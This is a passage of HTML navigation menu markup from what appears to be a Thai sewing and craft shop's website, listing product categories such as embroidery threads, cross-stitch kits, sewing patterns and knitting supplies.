	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34410"><a href="https://pinnshop.com/product-category/sewing-accessories/needle-fastener/" class="elementor-sub-item" tabindex="-1">เข็มเย็บ เข็มกลัด เข็มหมุด</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34411"><a href="https://pinnshop.com/product-category/sewing-accessories/needle-threader-thimble-seam-ripper/" class="elementor-sub-item" tabindex="-1">ที่สนเข็ม ที่เลาะด้าย ปลอกนิ้ว</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34414"><a href="https://pinnshop.com/product-category/sewing-accessories/tape-measure-ruler-cutting-mat-biastape/" class="elementor-sub-item" tabindex="-1">สายวัด แผ่นรองตัด ที่ทำผ้ากุ๊น</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34413"><a href="https://pinnshop.com/product-category/sewing-accessories/tape-elastic-cord/" class="elementor-sub-item" tabindex="-1">ยางยืด ที่สอดยางยืด ตีนตุ๊กแก</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34408"><a href="https://pinnshop.com/product-category/sewing-accessories/snap-fasteners-button/" class="elementor-sub-item" tabindex="-1">กระดุม ตะขอต่างๆ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34409"><a href="https://pinnshop.com/product-category/sewing-accessories/storage-organizer-stand-magnifier/" class="elementor-sub-item" tabindex="-1">กล่อง ชุดซ่อมแซม แว่นขยาย</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34332"><a href="https://pinnshop.com/product-category/sewing-accessories/craft-tools-clover/" class="elementor-sub-item" tabindex="-1">อุปกรณ์อื่นๆ สำหรับงานฝีมือ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34333"><a href="https://pinnshop.com/product-category/fabric/" class="elementor-item" tabindex="-1">ผ้าสำหรับตัดเย็บ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34425"><a href="https://pinnshop.com/product-category/fabric/sublimation-fabric/" class="elementor-sub-item" tabindex="-1">ผ้าพิมพ์ลาย</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34424"><a href="https://pinnshop.com/product-category/fabric/fabric-for-mask/" class="elementor-sub-item" tabindex="-1">ผ้าสะท้อนน้ำ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34426"><a href="https://pinnshop.com/product-category/fabric/needlepunch-polyester-nonwoven/" class="elementor-sub-item" tabindex="-1">ใยบุ ใยโพลีเอสเตอร์</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34330"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/" class="elementor-item" tabindex="-1">วัสดุเสริม งานผ้า / ควิลท์</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34416"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/metal-zipper/" class="elementor-sub-item" tabindex="-1">ซิปฟันกระดูก หัวซิป</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34415"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/purse-keychain/" class="elementor-sub-item" tabindex="-1">ปากกระเป๋า ห่วงพวงกุญแจ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34421"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/ribbon-collection/" class="elementor-sub-item" tabindex="-1">ริบบิ้นตกแต่ง collection</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36135"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/bag-strap/" class="elementor-sub-item" tabindex="-1">สายกระเป๋า</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34329"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/" class="elementor-item" tabindex="-1">วัสดุเสริม งานปักจักร</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34365"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/" class="elementor-sub-item" tabindex="-1">ไหมปัก แบรนด์ Madeira</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35330"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/boxset-madeira/" class="elementor-sub-item" tabindex="-1">ชุดกล่องไหมปัก Box Set</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35334"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-polyester-thread/" class="elementor-sub-item" tabindex="-1">2500M ไหมปัก โพลีเอสเตอร์ สีล้วน</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35335"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-polyester-thread-1000m/" class="elementor-sub-item" tabindex="-1">1000M ไหมปัก โพลีเอสเตอร์ สีล้วน</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35336"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-multicolor-1000m/" class="elementor-sub-item" tabindex="-1">1000M ไหมปัก โพลีเอสเตอร์ สีเหลือบ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35331"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-frosted-matt/" class="elementor-sub-item" tabindex="-1">1000M ไหมปัก โพลีเอสเตอร์ สีด้าน</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35332"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/multicolor-classic-rayon/" class="elementor-sub-item" tabindex="-1">1000M ไหมปัก เรยอน สีเหลือบ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738166"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-cr-metallic/" class="elementor-sub-item" tabindex="-1">ดิ้นปักสีโลหะ 2500M</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35333"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/luna-thread/" class="elementor-sub-item" tabindex="-1">ไหมปักเรืองแสง</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-697164"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/gem-thread/" class="elementor-sub-item" tabindex="-1">ไหมปัก แบรนด์ GEM</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-697165"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/gem-thread/gem-polyester-thread/" class="elementor-sub-item" tabindex="-1">3000M ไหมปัก โพลีเอสเตอร์</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36125"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/bobbin-threads/" class="elementor-sub-item" tabindex="-1">ด้ายล่าง</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36126"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/tear-away-cut-away-stabilizers/" class="elementor-sub-item" tabindex="-1">กระดาษรองปัก</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36127"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/embroidery-foam-3d-water-soluble/" class="elementor-sub-item" tabindex="-1">ฟิล์มรองปัก โฟมปักนูน</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36128"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/non-woven-fabric-stabilizers/" class="elementor-sub-item" tabindex="-1">สักหลาดรองปัก</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34367"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/fabric-embroidery/" class="elementor-sub-item" tabindex="-1">ผ้าปักอาร์ม</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738169"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/%e0%b9%82%e0%b8%95%e0%b9%8a%e0%b8%b0%e0%b8%a7%e0%b8%b2%e0%b8%87%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3/" class="elementor-sub-item" tabindex="-1">โต๊ะวางจักร</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36129"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/ruler-electric-soldering-fabric-tape-silicone-spray/" class="elementor-sub-item" tabindex="-1">ไม้วัดจุด หัวแร้งบัดกรี เทป</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34328"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/" class="elementor-item" tabindex="-1">วัสดุเสริม งานตัด</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35394"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/pu-leather/" class="elementor-sub-item" tabindex="-1">หนังเทียม</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35391"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/flex/" class="elementor-sub-item" tabindex="-1">เฟล็ก Flex</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35392"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/flock/" class="elementor-sub-item" tabindex="-1">Flock</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35393"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/metallic-foil/" class="elementor-sub-item" tabindex="-1">Metallic Foil</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35396"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/metallic-mirror/" class="elementor-sub-item" tabindex="-1">Metallic Mirror</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35395"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/pearl-glitter/" class="elementor-sub-item" tabindex="-1">Pearl Glitter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35397"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/hologram-sprinter/" class="elementor-sub-item" tabindex="-1">Hologram Sprinter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35398"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/function-reflect/" class="elementor-sub-item" tabindex="-1">Function Reflect</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35399"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/paper-crafts/" class="elementor-sub-item" tabindex="-1">Paper Crafts</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34339"><a href="https://pinnshop.com/product-category/sewing-pattern/" class="elementor-item" tabindex="-1">แพทเทิร์นตัดเย็บ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738171"><a href="https://pinnshop.com/product-category/sewing-pattern/pattern-clothes-feminine/" class="elementor-sub-item" tabindex="-1">แพทเทิร์น เสื้อผ้าผู้หญิง</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738174"><a href="https://pinnshop.com/product-category/sewing-pattern/pattern-clothes-masculine/" class="elementor-sub-item" tabindex="-1">แพทเทิร์น เสื้อผ้าผู้ชาย</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738172"><a href="https://pinnshop.com/product-category/sewing-pattern/children-pattern/" class="elementor-sub-item" tabindex="-1">แพทเทิร์นชุดเด็ก</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738173"><a href="https://pinnshop.com/product-category/sewing-pattern/bags-pattern/" class="elementor-sub-item" tabindex="-1">แพทเทิร์นกระเป๋า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738175"><a href="https://pinnshop.com/product-category/sewing-pattern/headwear-pattern/" class="elementor-sub-item" tabindex="-1">แพทเทิร์นหมวก</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34337"><a href="https://pinnshop.com/product-category/all-crafts-kits/quilt-applique-kits/" class="elementor-item" tabindex="-1">ชุดคิท งานควิลท์ Appliqué</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34336"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/" class="elementor-item" tabindex="-1">ชุดคิท ฝึกหัดเย็บจักร</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35915"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/cut-sew/" class="elementor-sub-item" tabindex="-1">Cut &amp; Sew</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35916"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/tote-bag/" class="elementor-sub-item" tabindex="-1">Tote &amp; Bag</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35917"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/small-bags/" class="elementor-sub-item" tabindex="-1">Small Bags</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35918"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/pinn-cute-keycovers/" class="elementor-sub-item" tabindex="-1">PINN Cute Keycovers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35919"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/pinns-chic-coin-purse/" class="elementor-sub-item" tabindex="-1">PINN&#8217;s Chic Coin Purse</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35920"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/doll-gangs/" class="elementor-sub-item" tabindex="-1">Doll Gangs</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34334"><a href="https://pinnshop.com/product-category/cross-stitch/" class="elementor-item" tabindex="-1">งานปักครอสติช</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-729964"><a href="https://pinnshop.com/product-category/promotions-batches/cross-stitch-shock-price/" class="elementor-sub-item" tabindex="-1">ลดพิเศษ 50%</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35442"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-in-collecitons/impressive-collection/" class="elementor-sub-item" tabindex="-1">Collection ประทับใจ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34427"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/" class="elementor-sub-item" tabindex="-1">ชุดคิท ปักครอสติช</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35436"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/thai-culture/" class="elementor-sub-item" tabindex="-1">ลายสไตล์ไทย Thai Culture</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35435"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/chinese-oriental/" class="elementor-sub-item" tabindex="-1">ลายสไตล์จีน Chinese &amp; Oriental</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35439"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/feng-shui/" class="elementor-sub-item" tabindex="-1">ฮวงจุ้ย Feng Shui</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35437"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/landscape/" class="elementor-sub-item" tabindex="-1">ทิวทัศน์ Landscape</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35438"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/thai-landscape/" class="elementor-sub-item" tabindex="-1">วิวถิ่นไทย Thai Landscape</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35449"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/flowers-fruits/" class="elementor-sub-item" tabindex="-1">ดอกไม้และผลไม้ Flowers &amp; Fruits</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35444"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/beautiful-planet/" class="elementor-sub-item" tabindex="-1">สัตว์โลกน่ารัก Beautiful Planet</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35443"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/beloved-buddy/" class="elementor-sub-item" tabindex="-1">สัตว์เลี้ยงคู่ใจ Beloved Buddy</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35441"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/beautiful-girls-ladies/" class="elementor-sub-item" tabindex="-1">สาวโสภา Beautiful Girls &amp; Ladies</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35440"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/fantacy/" class="elementor-sub-item" tabindex="-1">แฟนตาซี Fantacy</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35452"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/horoscope-zodiac/" class="elementor-sub-item" tabindex="-1">ราศี ปีเกิด Horoscope &amp; Zodiac</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35448"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/festive-seasons/" class="elementor-sub-item" tabindex="-1">เทศกาลต่างๆ Festive Seasons</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35433"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/faith-religions/" class="elementor-sub-item" tabindex="-1">ศาสนาและความเชื่อ Faith &amp; Religions</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35434"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/thai-priests/" class="elementor-sub-item" tabindex="-1">พระอริยสงฆ์ Thai Priests</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35432"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/thai-royal-family/" class="elementor-sub-item" tabindex="-1">ราชวงศ์ Thai Royal Family</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35447"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/congratulations/" class="elementor-sub-item" tabindex="-1">รับปริญญา Congratulations</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35454"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/sweeties/" class="elementor-sub-item" tabindex="-1">คู่รักและแต่งงาน Sweeties</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35446"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/happy-family/" class="elementor-sub-item" tabindex="-1">ครอบครัวสุขสันต์ Happy Family</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35453"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/you-me/" class="elementor-sub-item" tabindex="-1">เพื่อนรัก You &amp; Me</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35455"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/sweetys-world/" class="elementor-sub-item" tabindex="-1">เด็กน้อย Sweety&#8217;s World</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35451"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/cute-characters/" class="elementor-sub-item" tabindex="-1">ตูนน้อยน่ารัก Cute Characters</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35445"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/sports-mobiles/" class="elementor-sub-item" tabindex="-1">กีฬาและความเร็ว Sports &amp; Mobiles</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35456"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/occupations/" class="elementor-sub-item" tabindex="-1">อาชีพต่างๆ Occupations</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-723422"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-in-collecitons/cross-stitch-school/" class="elementor-sub-item" tabindex="-1">ครอสติชสำหรับนักเรียน</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35457"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-in-collecitons/mini-cross-stitch/" class="elementor-sub-item" tabindex="-1">Mini Cross Stitch</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35480"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-made-on-demand/go/" class="elementor-sub-item" tabindex="-1">ชุดคิท รหัส GO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-723471"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-made-on-demand/cx-pv/" class="elementor-sub-item" tabindex="-1">ชุดคิท รหัส CX-PV</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35479"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-made-on-demand/cx-ev/" class="elementor-sub-item" tabindex="-1">ชุดคิท รหัส CX-EV</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34431"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-thread/" class="elementor-sub-item" tabindex="-1">ไหมปักครอสติช Thread</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34430"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-fabric/" class="elementor-sub-item" tabindex="-1">ผ้าครอสติช</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738176"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-holder/" class="elementor-sub-item" tabindex="-1">เฟรมขึงผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34432"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-accessories/" class="elementor-sub-item" tabindex="-1">อุปกรณ์เสริม ครอสติช</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34428"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/" class="elementor-sub-item" tabindex="-1">Just Stitch on</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35466"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/cross-stitch-hat/" class="elementor-sub-item" tabindex="-1">Cross Stitch Hat</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35469"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/mini-bag-kits/" class="elementor-sub-item" tabindex="-1">Mini Bag Kits</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35467"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/cross-stitch-notion/" class="elementor-sub-item" tabindex="-1">Cross Stitch Notion</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35464"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/bookmark-kits/" class="elementor-sub-item" tabindex="-1">Bookmark Kits</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35465"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/cross-stitch-frame-kits/" class="elementor-sub-item" tabindex="-1">Cross Stitch &amp; Frame Kits</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35470"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/mini-frame/" class="elementor-sub-item" tabindex="-1">Mini Frame</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35473"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/mobile-strap/" class="elementor-sub-item" tabindex="-1">Mobile Strap</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34341"><a href="https://pinnshop.com/product-category/pinn-knitting/" class="elementor-item" tabindex="-1">งานถักนิตติ้ง Knitting</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34435"><a href="https://pinnshop.com/product-category/pinn-knitting/knitting-machine/" class="elementor-sub-item" tabindex="-1">เครื่องถักไหมพรม</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34434"><a href="https://pinnshop.com/product-category/pinn-knitting/yarn/" class="elementor-sub-item" tabindex="-1">ไหมพรม</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34436"><a href="https://pinnshop.com/product-category/pinn-knitting/knitting-needle/" class="elementor-sub-item" tabindex="-1">ไม้นิตและอุปกรณ์ถัก</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-729664"><a href="https://pinnshop.com/product-category/books/" class="elementor-item" tabindex="-1">หนังสือ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34429"><a href="https://pinnshop.com/product-category/books/cross-stitch-book/" class="elementor-sub-item" tabindex="-1">หนังสือปักครอสติช</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34438"><a href="https://pinnshop.com/product-category/books/knitting-book/" class="elementor-sub-item" tabindex="-1">หนังสือถักนิตติ้ง</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34338"><a href="https://pinnshop.com/product-category/books/sewing-book/" class="elementor-sub-item" tabindex="-1">หนังสืองานเย็บ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34340"><a href="https://pinnshop.com/product-category/digital-products/online-course/" class="elementor-item" tabindex="-1">คอร์สเรียนออนไลน์</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738514"><a href="https://pinnshop.com/product-category/digital-products/online-course/online-course-feature/" class="elementor-sub-item" tabindex="-1">คอร์สเรียนออนไลน์แนะนำ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-738167"><a href="https://pinnshop.com/product-category/digital-products/digital-embroidery-files/" class="elementor-item" tabindex="-1">ไฟล์ ลายปัก</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
